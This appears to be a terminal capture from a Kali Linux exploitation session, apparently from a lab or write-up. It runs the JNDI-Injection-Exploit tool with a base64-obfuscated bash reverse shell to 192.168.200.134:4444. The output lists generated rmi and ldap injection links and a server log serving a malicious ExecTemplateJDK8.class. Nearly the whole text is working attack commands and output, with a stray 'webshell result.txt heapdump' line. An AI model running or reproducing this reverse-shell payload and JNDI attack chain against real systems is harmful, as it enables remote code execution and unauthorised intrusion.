 ┌──(kali㉿kali)-[~/Desktop]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwMC4xMzQvNDQ0NCAwPiYx}|{base64,-d}|{bash
,-i}"
[ADDRESS] >> 192.168.200.134
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwMC4xMzQvNDQ0NCAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.200.134:1099/nmio0b
ldap://192.168.200.134:1389/nmio0b
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.200.134:1099/5sl4so
ldap://192.168.200.134:1389/5sl4so
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.200.134:1099/efq83h
webshell result.txt heapdump
----------------------------Server Log----------------------------
2025-07-22 23:54:30 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-07-22 23:54:30 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-07-22 23:54:30 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-07-22 23:54:59 [LDAPSERVER] >> Send LDAP reference result for 5sl4so redirecting to http://192.168.200.134:8180/ExecTemplateJDK8.class
2025-07-22 23:54:59 [JETTYSERVER]>> Log a request to http://192.168.200.134:8180/ExecTemplateJDK8.class
2025-07-22 23:54:59 [LDAPSERVER] >> Send LDAP reference result for 5sl4so redirecting to http://192.168.200.134:8180/ExecTemplateJDK8.class
2025-07-22 23:54:59 [JETTYSERVER]>> Log a request to http://192.168.200.134:8180/ExecTemplateJDK8.class